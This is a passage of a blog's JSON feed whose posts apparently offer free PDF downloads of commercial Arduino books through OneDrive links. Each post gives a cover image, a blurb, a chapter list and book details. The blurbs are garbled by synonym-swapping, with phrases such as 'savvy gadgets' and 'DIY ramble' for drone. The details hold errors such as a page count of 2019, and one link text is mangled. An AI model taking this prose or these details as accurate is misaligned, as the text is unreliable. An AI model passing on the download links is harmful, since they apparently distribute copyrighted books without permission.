src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMrWqlgx4cQRF3VFlgV-Npg-PF3mYeusfYQOY6G8OpZn3o4z5YEv9qv72kGYNNbBD0houbUMuFggxtqib6BPi79X-74RGl-XSem0Cw9Op_XRS6m9EjI8HYnt-_2aHjrMiM4RwLGI0Pmtk\/s640\/Arduino-Electronics-Blueprints-bookbenefits.jpg\" title=\"Download Arduino Electronics Blueprints pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EArduino Electronics Blueprints.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis book is devoted to the individuals who need to find out about gadgets and coding by making savvy gadgets and apparatuses with Arduino. In case you're an accomplished designer who comprehends the nuts and bolts of gadgets, you can figure out how to rapidly manufacture savvy gadgets with Arduino. The main experience required is the craving to get familiar with hardware, circuit board, and coding.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: A Sound Effects Machine.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Programmable DC Motor Controller with an LCD.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: A Talking Logic Probe.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Human Machine Interface.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: IR Remote Control Tester.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: A Simple Chat Device with LCD.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Bluetooth Low Energy Controller.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Capacitive Touch Sensing.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Arduino-SNAP Circuit AM Radio.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Arduino Scrolling Marquee.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Electronics Blueprints\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 14.60 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 252\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Don Wilcher\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgWNQ2rfaBKtt6hm9\" target=\"_blank\"\u003EDownlohttps:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgWNQ2rfaBKtt6hm9ad\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3963003661545317287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3963003661545317287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/download-arduino-electronics-blueprints.html","title":"Arduino Electronics Blueprints Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMrWqlgx4cQRF3VFlgV-Npg-PF3mYeusfYQOY6G8OpZn3o4z5YEv9qv72kGYNNbBD0houbUMuFggxtqib6BPi79X-74RGl-XSem0Cw9Op_XRS6m9EjI8HYnt-_2aHjrMiM4RwLGI0Pmtk\/s72-c\/Arduino-Electronics-Blueprints-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-703301931820765386"},"published":{"$t":"2020-04-04T18:21:00.001+01:00"},"updated":{"$t":"2022-03-31T15:22:47.824+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Computer Vision Programming Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Computer Vision Programming\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Computer Vision Programming\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfp62QtILh7Tp7Z0iF0sPK9XaPg4WeQmwFAiOxw_Qe0JmEs8SHNLWvHRnxDuDKpSUazyVJo6JjLLJYgIMnl4-rbsptoFbclYuRsCbkHacRnC_oKnmQ6hIAnrS3133lSwBZ_iDOZVAznJLP\/s1600\/Arduino-Computer-Vision-Programming-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Computer Vision Programming\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfp62QtILh7Tp7Z0iF0sPK9XaPg4WeQmwFAiOxw_Qe0JmEs8SHNLWvHRnxDuDKpSUazyVJo6JjLLJYgIMnl4-rbsptoFbclYuRsCbkHacRnC_oKnmQ6hIAnrS3133lSwBZ_iDOZVAznJLP\/s640\/Arduino-Computer-Vision-Programming-bookbenefits.jpg\" title=\"Download Arduino Computer Vision Programming pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Computer Vision Programming\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis book will consolidate the forces of Arduino with PC vision in an all around characterized, summed up and appropriate way. The practices and approaches portrayed in the book can be utilized in any related issues and any stages. Toward the finish of the book, you ought to have the option to tackle any sorts of genuine vision issues with every one of their parts utilizing the methodology introduced. Every part will grow your vision with the prescribed procedures right now.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: General Overview of Computer Vision Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Fundamentals and Installation of OpenCV.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Data Acquisition with OpenCV and Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Filtering Data with OpenCV.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Processing Vision Data with OpenCV .\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Recognition with OpenCV.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Communicating with Arduino Using OpenCV.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Acting in the Real World with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Building a \"Click-to-Go\" Robot.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Computer Vision Programming.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 12.5 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 2019\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Ozen Ozkaya and Giray Yillikci\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgVhzesMqfsfZ4lgf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/703301931820765386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/703301931820765386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/arduino-computer-vision-programming.html","title":"Arduino Computer Vision Programming Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfp62QtILh7Tp7Z0iF0sPK9XaPg4WeQmwFAiOxw_Qe0JmEs8SHNLWvHRnxDuDKpSUazyVJo6JjLLJYgIMnl4-rbsptoFbclYuRsCbkHacRnC_oKnmQ6hIAnrS3133lSwBZ_iDOZVAznJLP\/s72-c\/Arduino-Computer-Vision-Programming-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8300166573022322946"},"published":{"$t":"2020-03-31T22:41:00.002+01:00"},"updated":{"$t":"2022-03-31T03:48:01.824+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Coding the Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003ECoding the Arduino\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECoding the Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJV7iS5e2a84q1AOMsm1SiJtfWupVjROWcnNOhVoEIvNL9yw0S_ZSn8qIzf0Hw2KNvqYKGeXqZyDEFKVw7nfrG4d7HG7vUXlEYJQBJrV_aPJBzFCgjA6ixg0zPvplh3BJIEutkYftJOZOc\/s1600\/Coding-the-Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Coding the Arduino\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJV7iS5e2a84q1AOMsm1SiJtfWupVjROWcnNOhVoEIvNL9yw0S_ZSn8qIzf0Hw2KNvqYKGeXqZyDEFKVw7nfrG4d7HG7vUXlEYJQBJrV_aPJBzFCgjA6ixg0zPvplh3BJIEutkYftJOZOc\/s640\/Coding-the-Arduino-bookbenefits.jpg\" title=\"Download Coding the Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECoding the Arduino\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCoding the Arduino has four areas: Basic Information, Game Development, Electronic Games and Projects, and Extended Software. The last sections grow the usefulness of a portion of the projects offered in past parts and challenge you to summit in ventures.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: A Background on Technology.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Computers and the Binary System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Microcontrollers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: More Loops, and More Elegant Methods to Flash an LED.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Serial Communications.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Having Fun with Programming.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: More Game Programming, with a Detailed Explanation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Electronic Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: More Elaborate Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Capstone Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Coding the Arduino: Building Fun Programs, Games, and Electronic Projects (Technology in Action).\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 32.7 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 305\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2018\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Bob Dukish\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgVc55WxgNpx-FwZp\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8300166573022322946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8300166573022322946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/coding-arduino-download-pdf.html","title":"Coding the Arduino Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJV7iS5e2a84q1AOMsm1SiJtfWupVjROWcnNOhVoEIvNL9yw0S_ZSn8qIzf0Hw2KNvqYKGeXqZyDEFKVw7nfrG4d7HG7vUXlEYJQBJrV_aPJBzFCgjA6ixg0zPvplh3BJIEutkYftJOZOc\/s72-c\/Coding-the-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4848245722744662310"},"published":{"$t":"2020-03-31T22:25:00.001+01:00"},"updated":{"$t":"2022-04-04T21:21:06.143+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Building a Quadcopter with Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EBuilding a Quadcopter with Arduino\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EBuilding a Quadcopter with Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88655aogMWjZB7GDkEWNt88Cs_hD7nTt9llF1zZ9kx8-b8KkZZcXsB_axevzN9Mi4iAi6ml25GK3vDlaNod7MsB4t0xKqTReWwu4BDXkMnK_HNv3V-Y3pzU0lgKrp0lNwNHapl0J5H_BD\/s1600\/Building-a-Quadcopter-with-Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Building a Quadcopter with Arduino pdf.\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88655aogMWjZB7GDkEWNt88Cs_hD7nTt9llF1zZ9kx8-b8KkZZcXsB_axevzN9Mi4iAi6ml25GK3vDlaNod7MsB4t0xKqTReWwu4BDXkMnK_HNv3V-Y3pzU0lgKrp0lNwNHapl0J5H_BD\/s640\/Building-a-Quadcopter-with-Arduino-bookbenefits.jpg\" title=\"Download Building a Quadcopter with Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBuilding a Quadcopter with Arduino\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nQuadcopter, otherwise called quadrotors, is increasing increasingly more prevalence in this day and age. With the assistance of these gadgets, anybody can have an \"eye in the sky\" and can screen anyplace whenever. You can take photographs and once and perform robotized errands. Right now, will be educated regarding all the fundamental units and gadgets expected to fly a straightforward quadcopter. You'll run profound to rapidly make a completely utilitarian quadcopter with the assistance of Arduino sheets. Through this book, you will build up the aptitudes to make a DIY ramble that can take pictures and record recordings.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction to Quadcopters.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Hardware Overview.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Creating a Frame.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Soldering the Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Electronics Installation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Flight Controller Setup.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Flight Controller Setup.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Flight Instructions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Cameras and Extra Functions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Repair and Maintenance.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Building a Quadcopter with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 5.06 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 120\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2016\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Vasilis Tzivaras\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgWkZEttZBRI9znsI\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4848245722744662310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4848245722744662310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/building-quadcopter-with-arduino.html","title":"Building a Quadcopter with Arduino Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88655aogMWjZB7GDkEWNt88Cs_hD7nTt9llF1zZ9kx8-b8KkZZcXsB_axevzN9Mi4iAi6ml25GK3vDlaNod7MsB4t0xKqTReWwu4BDXkMnK_HNv3V-Y3pzU0lgKrp0lNwNHapl0J5H_BD\/s72-c\/Building-a-Quadcopter-with-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6329126956640186161"},"published":{"$t":"2020-03-31T21:32:00.004+01:00"},"updated":{"$t":"2022-04-12T00:02:51.990+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino BLINK Blueprints Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino BLINK Blueprints\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino BLINK Blueprints\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWKsE0Wlp4MNfn9fWMt-cQrAYgX4i2T_yyLz3rCDHeMiiZqweI0ANbsCXzEg1lABYKiQeBksBOl9GShE_47f4VHbTa-l87uHha6l3X3Nqmz9P4y9c6nvqDv1WsP3aPTqBeG7x5-hMH7jxJ\/s1600\/Arduino-BLINK-Blueprints-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino BLINK Blueprints pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWKsE0Wlp4MNfn9fWMt-cQrAYgX4i2T_yyLz3rCDHeMiiZqweI0ANbsCXzEg1lABYKiQeBksBOl9GShE_47f4VHbTa-l87uHha6l3X3Nqmz9P4y9c6nvqDv1WsP3aPTqBeG7x5-hMH7jxJ\/s640\/Arduino-BLINK-Blueprints-bookbenefits.jpg\" title=\"Download Arduino BLINK Blueprints pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Arduino BLINK Blueprints PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nArduino is an open source demonstrating stage dependent on easy to understand equipment and programming. Arduino has been utilized in a huge number of various ventures and applications by a wide scope of software engineers and specialists, and their commitments have included a mind boggling measure of information that is open and which can be very valuable for amateurs and specialists the same.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Getting 